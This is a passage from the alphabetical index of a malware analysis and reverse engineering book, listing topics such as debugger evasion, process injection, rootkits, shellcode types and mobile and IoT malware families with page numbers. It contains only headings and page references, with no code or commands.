about 107, 108 breakpoints, setting 109 call stack, following 109, 110 OEP, reaching 110Capstorm 398CFF Explorer 59CFR 335Check for Equal (C.EQ.D) 36CIL language instruction set about 308 branching instructions 310 logical operations 310 mathematical operations 310 value, pulling out from stack 309 values, pushing into stack instructions 308CIL language, to higher level languages about 310 basic branching statements 311 local variable assignment, with method return
value 311 local variable assignments 310 loop statements 312classes, misused by malware examples 439classic shell script languages about 346 Bash 349 Windows batch scripting 346click Mouse Over technique 359Clutch 449code injection 160, 161code patching 222cold boot attack 460COM objects methods 351, 352, 353 properties 351, 352, 353Command & Control servers (C&Cs) 184, 374Common Intermediate Language (CIL) 303Common Language Runtime (CLR) 303Common Vulnerabilities and Exposures (CVE) 279compiled Python analyzing 342 dynamic analysis 343 static analysis 342, 343Complex Instruction Set Computer (CISC)
[ 515 ]
versus Reduced Instruction Set Computer(RISC) 14
Compound File Binary (CFB) 287Condition Codes Register (CCR) 45Copy-on-Write (CoW) feature 478CopyCat 479Crackulous 449cryptography API next generation (CNG) 133, 134Cycrypt 450Cydia Impactor 448Cydia Substrate 450, 505
Dd4j 335Dalvik EXecutable (DEX) 484Dalvik VM (DVM) 480DarkSpy 248data execution prevention (DEP) about 103, 281 Return-oriented Programming (ROP) 281, 282data manipulation instructions 19data storage options, Android external 470 internal 469data transfer instructions 20data types, Portable Document Format (PDF) arrays 293 dictionaries 293 names 293 streams 293 strings 293de4dot 313debugger breakpoints evading 187 hardware breakpoints, evading 193 memory breakpoints 195 single-stepping breakpoints (trap flag), detecting
190
software breakpoints (INT3), detecting 187, 189debugger detection exploring 184debugger, setting up about 251, 253, 254 driver, for stopping at driver's entrypoint 254,
257
debugger detecting, parent processes used 186, 187 detecting, through environment change 185 direct check, for debugger presence 184debuggers, escaping about 196 process injection 196 TLS callbacks 197 Windows events callbacks 198debuggers, x86 GDB 400 IDA 401 radare2 401 vdb 401 vtrace 401debugging tools about 76 Immunity Debugger 77 OllyDbg 76 x64_dbg 78debugserver 449decompiling tools, Android AndroChef 502 dex2jar 502 Ghidra 503 JADX 502 JEB decompiler 502Decompyle++ 343delimiters, types digit, with optional hyphen 289 non-alphanumeric symbols 289 space 289Denial of Service (DoS) attack 262, 266deobfuscation tools de4dot 313 Detect It Easy (die) 313 NoFuserEx 313Detect It Easy (die) 313, 320device driver 220Device Firmware Upgrade (DFU) 427device keybag 430dex2jar 502dex2oat tool 487dexopt tool 480Digital Signal Processor (DSP) 33
[ 516 ]
disassemblers 199disassemblers, engine angr 399 distorm3 399 Frida 399 Metasm 399 Miasm 399disassemblers, tools Binary Ninja 398 Ghidra 397 Hopper 398 IDA 398 lida 398 ndisasm 395 objdump 394 ODA 395 Radare2 396 Relyze 398 RetDec 396 Snowman 396 Vivisect 398distorm3 399DKOM 231DLL injection about 154 simple DLL injection 157, 158 Windows supported DLL injection 154, 155, 156DMA attack 460Dnspy 313dotPeek 313Double-Indirect File Allocation Table (DIFAT) 288download and execute shellcode 278drivers debugging state, restoring 258 loading 257dumpdecrypted 449Dvmap 479dynamic analyses, iOS samples about 441, 444, 447 debuggers 444, 449 decryption 449 dumping 449 dynamic instrumentation 446, 447 in-memory patching 450 installers 448
loaders 448 monitoring 446, 447, 450 network analysis 447, 450 tools 445, 446dynamic analyses, macOS samples 441, 444dynamic analysis, Java samples 337dynamic analysis, kernel mode about 245 monitors 248 rootkit detectors 248 tools 246, 247dynamic analysis, of Android Android debug bridge (ADB) 503 behavioral analysis 505 debuggers 505 emulators 504 tracing 505dynamic analysis, of code injection techniques 165, 166, 167, 168dynamic analysis, Visual Basic samples about 332 native code 333 P-code 332dynamic analysis, x86 (32- and 64-bit) samples debuggers 400 network monitors 400 tracers 400dynamic analysis with immunity debugger 75 with OllyDbg 75dynamic API loading 63Dynamic Data Exchange (DDE) 360Dynamic Link Libraries (DLLs) 62, 216dynamic linking 60, 61, 62
EELF about 380, 487 anti-reverse engineering tricks 386 structure 380, 381encrypting tools exploring 95encryption 120encryption algorithms asymmetric algorithms 121
[ 517 ]
symmetric algorithms 120 types 120encryption functions identifying 122, 123escrow keybag 430evil maid attacks 460Execute Never (XN) 431exploit mitigation technologies about 286 address space layout randomization (ASLR) 283 bypasses, exploring for 280 data execution prevention (DEP) 281 SafeSEH and SEHOP 286 stack canaries (/GS Cookies) 286exploits about 262 analysis workflow 279, 280 Arbitrary Code Execution (ACE) 266 Denial of Service (DoS) 266 dynamic analysis 278 local exploits 267 privilege escalation 266 remote exploits 267 shellcode analysis 280 static analysis 278 types 266 unauthorized data access 266eXtensible ARchive (XAR) format 438
FFast Interrupt Request (FIQ) 28FernFlower 335Fiddler 447Field Programmable Gate Arrays (FPGAs) 27File Allocation Table (FAT) 288file formats, Android about 484 APK 488 ART 487 Dalvik EXecutable (DEX) 484 ELF 487 OAT 486 Optimized Dalvik EXecutable (ODEX) 486 VDEX 487file formats
about 432 Apple disk images (.dmg) 438 application bundles (.app) 436 installer packages (.pkg) 438 iOS app store packages (.ipa) 439 Mach-O 432file structures about 286 compound file binary format 287 Office open XML format (OOXML) 289 Rich Text Format (RTF) 288File Transfer Protocol (FTP) 350FinFisher 458firmware rootkits 220flags, registers Carry Flag (CF) 17 Overflow Flag (OF) 17 Sign Flag (SF) 17 Zero Flag (ZF) 17FLEX 450Floating-Point Registers (FPRs) 29flow control instructions about 21 call 13 conditional jump 13 unconditional jump 13Frida 399, 450frida-trace using 450fsmon/filemon 450Fully UnDetected (FUD) 406
GGatekeeper 425GDB 400, 446, 449General-Purpose Registers (GPRs) 16Genymotion 504Ghidra 336, 397, 443, 503GhostHook 243Global Descriptor Table (GDT) 241GMER 248Google Play 475Google Play Protect 475Gozi malware 206Graphics Device Interface (GDI) 224

[ 518 ]
Group IDs (GID) 428Guerrilla 479
Hhardware breakpoints about 85 evading 193 removing 195heap overflow vulnerabilities 264heap spray technique 285high-level functionality, Mirai propagation 407 self-defense 409 Weaponry 408high-level programming languages about 45 arithmetic statements 45, 46 if conditionals 47 if conditions 48 while loop conditions 48hollow process injection (process hollowing) 163hooking about 221 code patching 222 IRP hooking 228 layered drivers/IRP hooking 222 SSDT hooking 222 SYSENTER hooking 222 user-mode hooking/API hooking 222Hopper 398, 443HyperDbg 247
II/O Request Packet (IRP) 218IAT hooking working with 181iBoot 428IceSword 248iCloud backup 430IDA scripts new syntax 147, 148, 149IDA about 247, 398, 401, 443, 449 dynamic analysis 144, 145, 146 dynamic string decryption 150
dynamic WinAPIs resolution 150 static analysis 140, 141, 142, 143 tips and tricks 140 using, for encryption 139 using, for unpacking 139iFile 449iFunbox 448ILSpy 313iMazing 442Immunity Debugger 77Import Address Table (IAT) 282Import Reconstructor (ImpREC) 118import table fixing 116, 118, 119Inception 459incident handling PE header, using for 64, 65Indicators of Compromise (IoCs) 219Info.plist about 437 iOS 438 macOS 437information, extracting from Windows cryptography
APIs steps 130, 131, 133inheritance 303inject code executing, APC queuing used 239, 241inline API hooking with length disassembler 178, 179 with trampoline 177, 178 working with 176installer packages (.pkg) 438instruction structure, x86 dest 18, 19 opcode 18 src 19instructions about 19 data manipulation instructions 19 data transfer instructions 20 flow control instructions 21 types 15INT3 breakpoint 83Integrated Scripting Environment (ISE) 367
[ 519 ]
Intel Processor Trace (Intel PT) 243Inter-Process Communication (IPC) 472Interrupt Descriptor Table (IDT) 222interrupts about 14 hardware interrupts 14 software interrupts 14iOS app store packages (.ipa) 439iOS kernel 428iOS, keybags about 430 backup keybag 430 device keybag 430 escrow keybag 430 iCloud backup 430 user keybag 430iOS-deploy 448iOS about 427 apps' security 430, 431 data encryption 428, 429, 430 password management 428, 429, 430 system security 427ipainstaller 449IRP hooking about 222, 228 completion routine, setting 231 devices 229 IRP response, modifying 231 major functions 229 rootkit, attaching to device 230iTunes 442
JJAD 336JADX 502jailbreaking 477jailbreaks, for iOS semi-tethered 451 semi-untethered 451 tethered 451 types 451 untethered 451Java 333Java DeObfuscator (JDO) 337
Java Development Kit (JDK) 333Java Network Launch Protocol (JNLP) 334Java Runtime Environment (JRE) 333Java samples dynamic analysis 337 file structure 334 internals 333 JVM instructions 335 static analysis 335Java virtual machines (JVMs) 333JavaScript about 367 anti-reverse engineering tricks 373 basic syntax 368, 369 dynamic analysis 371 static analysis 370JD Project 336JD-GUI 336JEB decompiler 502JMD 337jrename 337jtrace tool 505juice jacking 461Just-In-Time (JIT) compiler 302, 333
KKernel Integrity Protection (KIP) 428kernel mode dynamic analysis 244 static analysis 244 versus user mode 213kernel objects EPROCESS 232 ETHREAD 232, 233kernel-mode debuggers IDA 247 radare2 247 SoftICE 247 WinDbg 246kernel-mode debugging options 249 performing 250, 251kernel-mode rootkits 220Key-Scheduling Algorithm (KSA) 127, 128KPP, in x64 systems (PatchGuard)
[ 520 ]
about 241 driver signature enforcement, bypassing 242 GhostHook 243 Turla example 242Krakatau 335
LLast in First Out (LIFO) 12layered drivers 222legal protectors 95libemu 280, 401library rootkits 219lida 398LIEF 501Linux shellcode for ARM about 274 null-free shellcode 274Linux shellcode, in x86-64 about 268 absolute address, obtaining 268list of running processes obtaining 158, 159LLDB 446, 449local exploits 267local shell shellcode 270, 271logical vulnerabilities 265, 266logify 450Low Level Bootloader (LLB) 427
MMach-O files about 432 fat 435, 436 header 432 load commands 433 segments 434 thin 432, 434macOS, built-in features App sandbox 425 Gatekeeper 425 technologies 427macOS about 422 apps protection 425 directory structure 423, 424
encryption 423, 424 filesystem hierarchy 423 security policies 422, 423macros 358malicious charger attacks 461malicious encryptors 95malicious PDFs 293malicious services debugging 87malpdfobj 298malware attacks default weak credentials 387 dynamic passwords 387 exploits 388 social engineering 388malware behavior patterns about 494 advanced techniques 498 attack stages 494Malware Removal Tool (MRT) 427malware, targeting Mac users examples 456Malzilla 371, 372Mandatory Access Control (MAC) 471manual unpacking, with OllyDbg 102mass malware, behaviors adware 497 banking trojans 497 clickers 496 cryptocurrency miners 497 DDoS 497 infostealers 497 premium SMS senders 496 proxy 497 ransomware 497memory breakpoint on execution technique, for
unpacking packers breakpoints, setting 103 Data Execution Prevention, turning on 104 further attempts, preventing to change memory
permissions 105 OEP, executing 106 OEP, obtaining 106memory breakpoints 84, 195memory forensics techniques, for process injection

[ 521 ]
about 169 code injection, detecting 169 process hollowing, detecting 172, 173 process hollowing, detecting with HollowFind
plugin 173, 174 reflective DLL injection 170memory forensics used, for detecting API hooking 180Memory Management Unit (MMU) 27Memory Protection Unit (MPU) 27memory about 11 virtual memory 11, 12Meta 343Metasm 399Miasm 399Microprocessor without Interlocked Pipelined
Stages (MIPS) basics 32, 33 instruction set 34, 36Microsoft Component Object Model (COM) 351Microsoft Intermediate Language (MSIL) 303Microsoft Office exploits analyzing 286 dynamic analysis 290, 292, 293 file structures 286 static analysis 290, 291, 292Mini FAT 288MIPS 415Mirai about 406 high-level functionality 407Mobile Device Management (MDM) 430Model Specific Register (MSR) 223monitor tools, kernel mode DebugView 248 DriverView 248 WinObj 248
Nnative code 325ndisasm 395network evil maid 460New Disk Image Format (NDIF) 438NoFuserEx 313
non-sandboxed app 425notorious IoT malware families BrickerBot 411 Carna 411 Hajime 411 Imeij 411 Lightaidra 410 LuaBot 411 Persirai 411 Qbot/BASHLITE/Gafgyt/LizardStresser/Torlus
410
Reaper/IoTroop 411 TheMoon 410 Torii 411 Tsunami/Kaiten 411 Wifatch 411null-free shellcode 269Nymaim proxy function 204
OOAT files 486oat2dex 501obfuscation techniques for .NET samples 316, 317, 318, 319, 320, 321obfuscation about 199 code transportation 200 encryption 199 junk code insertion 199, 200objdump 394Object-Oriented Programming (OOP) 265, 302objection 450ODA 395Office open XML format (OOXML) 289OfficeMalScanner 292oledump 292oletools 291OllyDbg about 76 sample, analyzing 79, 81 used, for unpacking packers manually 102OllyDump 115Open Packaging Convention (OPC) 290Optimized Dalvik EXecutable (ODEX) 480, 486Original Entry Point (OEP) 102
[ 522 ]
Over-The-Air (OTA) 428
PP-code about 325 instructions 326, 327 versus native code 324P32Dasm tool 330packed sample, identifying about 95 PE section names, evaluating 96, 97 PE tool static signatures, checking 96 small import table, detecting 98 stub execution signs, using 97packed samples, unpacking automatically about 99 emulation 100, 101 generic unpackers, using 100 memory dumps 101 official unpacking process 99 OllyScript, using with OllyDbg 99packers about 95 ASPack 95 exploring 94 UPX 95Packet Filter (PF) 457packing tools exploring 95parent processes used, for detecting debugger 186, 187password of the day 387PatchGuard disabling, Command Prompt used 243patching 86Path Randomization 425pdf-parser 297PDFStreamDumper 298PE characteristics .NET application, identifying from 306, 308PE file loading 72, 73, 74PE header information using, for static analysis 64PE header structure
working with 51PE header for incident handling 64, 65 for threat intelligence 65, 67PE structure data directory 55, 56 exploring 53 file header 54 MZ header 53 optional header 54, 55 PE header 53 section table 56, 57PE+ (x64 PE) 57PE need for 52peepdf 297Pegasus 459PEiD 58Performance Monitoring Unit (PMU) 243Performance Optimization With Enhanced
RISC—Performance Computing (PowerPC) 36 instruction set 39permissions, protection levels dangerous 474 normal 473 signature 473persistence actual file replacement 390 cron job 388 desktop autostart 390 profile configurations 389 services 389 SUID executables 390physical memory versus virtual memory 69Pokas x86 Emulator 280polymorphism 303Portable Document Format (PDF) about 293 dynamic analysis 297, 299 file structure 293 static analysis 297, 298, 299Power ISA basics 37, 38 instruction set 39
[ 523 ]
PowerPC 415PowerShell about 361 basic syntax 362 commands 363 dynamic analysis 366 native cmdlets 362 static analysis 365 used, for detecting virtual machines 210private key 121privilege escalation exploits for Android OS 478privilege escalation about 266 brute forcing credentials 391 exploit 390 loose sudo permissions 391 SUID executables 390Process Environment Block (PEB) 67, 71, 163,
172, 184, 276process hollowing 163Process ID (PID) 348process injection about 153, 196 in kernel mode 236, 237, 238, 239 need for 153, 154 working with 158process about 67, 68 dumping 115, 116 loading 71, 72processor rings 213, 214processors features 10 flow control instructions 13 memory 11 registers 10Procyon 335program data modifying 87program execution assembly instructions, modifying 86 EFlags, modifying 86 instruction pointer value, modifying 86 modifying 85
Pseudo-Random Generation Algorithm (PRGA) 128
public key 121pySRDF project 280Python about 338 bytecode instructions 340, 341 file structure 339
QQEMU 401, 504
Rradare2 cheat sheet 402radare2 about 247, 396, 443, 446, 449 generic commands 402 visual mode hotkeys 404Rasta Ring 0 Debugger (RR0D) 247RC4 encryption algorithm about 127 identifying 127 identifying, in malware sample 128, 129 Key-Scheduling Algorithm (KSA) 127, 128 Pseudo-Random Generation Algorithm (PRGA)
128
rdi/edi register 17Read Only Memory (ROM) 428Reduced Instruction Set Computer (RISC) versus Complex Instruction Set Computer
(CISC) 14reflective DLL injection 162registers about 10 Application Program Status Register (APSR) 28 Current Program Status Register (CPSR) 28 frame pointers 11 general data registers 11 in Intel assembly 17 instruction pointer 11 program counter 11 Saved Program Status Registers (SPSR) 28 special registers 17 stack 11registry keys
[ 524 ]
virtualization, detecting through 209Relyze 398Remote Access Tool (RAT) 333Remote Code Execution (RCE) 265, 266Remote Control System (RCS) 458remote exploits 267Remote Virtual Interface (RVI) 450RetDec 396, 443Return-oriented Programming (ROP) 281reverse shell shellcode 271, 272, 273Rich Text Format (RTF) about 288 control symbols 289 control words 289 delimiters 289 groups 289RISC architectures, targeted by IoT malware ARM 413, 414 MIPS 415 PowerPC 416 SPARC 418 SuperH 417RISC samples dynamic analysis 412 static analysis 412rootkit detectors GMER 248 RootkitRevealer 248Rootkit Unhooker 248RootkitRevealer 248rootkits about 219 application rootkits 219 Bootkits 220 firmware rootkits 220 kernel-mode rootkits 220 library rootkits 219 object manipulation attack, performing 234, 235rsi/esi register 17rsp/esp register 17rtldump 292Run-Length Encoding (RLE) algorithm 296running key encryption 122rvictl tool using 450
SSafetyNet 475sample analyzing, with OllyDbg 79, 81sandboxed apps directories, using 431 examples 426sandboxes detecting 208 detecting, with default settings 210Scalable Processor Architecture (SPARC) about 418 basics 43, 44 instruction set 44 working with 42security model about 422 in iOS 427 in macOS 422Security-Enhanced Linux (SELinux) 471Service Control Manager (SCM) 88Service Descriptor Table (SDT) 224services about 87, 88 attaching to 90, 91 detecting 209shellcode, types local shell shellcode 270, 271 null-free shellcode 269 reverse shell shellcode 271, 272shellcode about 267 cracking 267 Linux shellcode, in x86-64 268 Windows shellcode 275simple DLL injection 157, 158simple static encryption 122Single Instruction Multiple Data (SIMD) 45single-stepping breakpoints (trap flag) detecting 190single-stepping detecting, timing techniques used 192Smali 500smalidea 505
[ 525 ]
Snowman (free) 396SoftICE 247software breakpoints (INT3) detecting 188, 189Software Interrupt (SWI) instruction 31SOSEX 313special registers rflags/eflags/flags 17 rip/eip 17SS register used, for detecting trap flag 190, 191SSDT functions hooking 228SSDT hooking 222SSDT elements 225 modifying, in x64 226, 227 modifying, in x86 environment 224stack 12, 13stack overflow vulnerability 262, 263standard asymmetric encryption algorithms 130standard call (stdcall) 22standard symmetric encryption algorithms 130static analysis tools, Java samples CFR 335 d4j 335 FernFlower 335 Ghidra 336 JAD 336 JD Project 336 Krakatau 335 Procyon 335static analysis, in kernel mode about 244 tips and tricks 245 tools 244static analysis, iOS samples about 441, 442 auxiliary tools 444 decompilers 443 disassemblers 443 libraries 444 retrieving samples 442static analysis, macOS samples about 441, 442
auxiliary tools 444 decompilers 443 disassemblers 443 libraries 444 retrieving samples 442static analysis, Visual Basic samples about 329 native code 330, 331 P-code 329, 330static analysis, x86 (32- and 64-bit) samples data carving 394 disassemblers 394 file type detectors 393static analysis PE header information, using for 64static linking 60, 61step intro breakpoint 83step over breakpoint 83string search detection techniques, for simple
algorithms about 124 X-RAYING 124structured exception handling (SEH) 193, 194Stuxnet secret technique 163, 164, 165substitutional key encryption 122SuperH 417SuperH assembly about 40 basics 40, 41 instruction set 41, 42Supervisor Call (SVC) instruction 31symmetric algorithms 120SYSENTER entry function hooking 223SYSENTER hooking 222Syser 247system calls (syscalls) about 382 file system 382 in assembly 384, 385 network 382, 383 process management 383System Service Dispatch Table (SSDT) 218System Service Number (SSN) 224
[ 526 ]
Ttcpdump 447Theos 450Thread Environment Block (TEB) 67, 71Thread Information Block (TIB) 71, 193Thread Local Storage (TLS) 197threads 70threat intelligence PE header, using for 65, 67threats dynamic analysis 500 static analysis 500Thumb Execution Environment (ThumbEE) 30timing techniques used, for detecting single-stepping 192TLS callbacks 197tools for static analysis, Android data extraction 501 decompiling 502 disassembling 500tools, for restoring Dalvik assembly Apktool 501 Smali/Baksmali 500Tordow 479Trap Base Address (TBA) 44trap flag detecting, SS register used 190, 191trustjacking 461Turla 242
Uunauthorized data access 266uncompyle6 342Unicorn 401Unique IDs (UID) 428Universal Disk Image Format (UDIF) 438universal methods, of unpacking samples call stack backtracing 107, 108 in-place unpacking 113 memory allocated spaces, monitoring for
unpacked code 111, 112 memory breakpoint on execution 102 stack restoration-based 114unpacked sample
dumping 114UnPyc 343UPX 95, 99use-after-free vulnerability 264user keybag 430user mode, to kernel mode execution path 217, 218user mode versus kernel mode 213user-mode hooking 222user-mode service designing 88, 89user-mode-to-kernel-mode switching process MSR 0x174 223 MSR 0x175 223 MSR 0x176 223
VVawtrak banking trojan about 134 network communication encryption 138, 139 string and API name encryption 135, 136, 137vdb 401VDEX files 487vdexExtractor 501videojacking 461Virtual Address Descriptors (VADs) 171, 232virtual machines implementations, in assembly
instructions examples 208virtual machines detecting 208 detecting, PowerShell used 210virtual memory about 11, 12 versus physical memory 69Virtual Private Network (VPN) 472VirtualBox 504virtualization processes detecting 209virtualization detecting, through registry keys 209VirtualKD project 252Visual Basic for Applications (VBA) about 321, 358

basic syntax 358 dynamic analysis 359 static analysis 359Visual Basic samples dissecting 328 dynamic analysis 332 static analysis 329Visual Basic Scripting (VBScript) about 351 basic syntax 351 deobfuscation 357 static analysis 355, 356Visual Basic essentials 321 file structure 322, 323Visual Studio 313Vivisect (free) 398VMWare 504vtrace 401vulnerabilities about 262 heap overflow vulnerabilities 264 logical vulnerabilities 265, 266 stack overflow vulnerability 262, 263 types 262 use-after-free vulnerability 264
Wweak_classdump 449WinDbg 246Windows batch scripting about 346 built-in commands 346 external commands 347Windows events callbacks 198Windows Management Instrumentation (WMI) 354Windows Management Instrumentation Command
(WMIC) 365Windows shellcode about 275 APIs, obtaining from Kernel32.dll 276, 277, 278 download and execute shellcode 278 Kernel32.dll ImageBase, obtaining 275, 276Windows supported DLL injection 154, 155, 156Windows
infrastructure 215 internals 214WinRAR 99Wireshark 447WOW64 processes 74, 75
XX-RAYING tools, for malware analysis and
detection about 126 XORSearch 126 Yara Scanner 126X-RAYING about 124 basics 124 simple static encryption 125x64 calling convention 25 SSDT, modifying in 226, 227x64_dbg 78x86 (32- and 64-bit) samples dynamic analysis 400 static analysis 393x86 about 15 arguments 22, 23 cdecl 24 fastcall 25 instruction set 18 local variables 23, 24 registers 16 SSDT, modifying in 224 stdcall 22 thiscall 25XAgent 459XORSearch 126Xposed framework 505
YYara Scanner 126
ZZeahache 479Ztorg 479